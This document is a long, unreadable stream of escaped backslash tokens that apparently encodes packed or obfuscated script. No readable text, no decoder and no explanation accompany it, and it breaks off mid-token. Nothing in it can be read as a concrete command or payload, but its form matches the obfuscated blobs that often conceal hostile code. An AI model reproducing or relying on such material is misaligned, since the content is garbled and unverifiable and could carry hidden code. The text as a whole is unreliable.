\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\